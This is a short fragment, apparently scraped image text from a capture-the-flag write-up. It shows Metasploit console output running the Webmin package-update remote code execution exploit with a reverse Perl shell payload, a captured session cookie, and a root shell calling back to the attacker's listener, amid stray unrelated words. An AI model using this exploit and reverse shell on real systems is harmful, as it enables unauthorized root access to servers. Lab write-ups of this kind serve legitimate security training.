 NFSMOUNT
HomeMade
john-1.9.0-
jumbo-1
hello-world
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be sp
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[+] Session cookie: 46f6d41417d7797a372d68979394dad6
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.160:37724) at 2
whoami
root
DRY
Super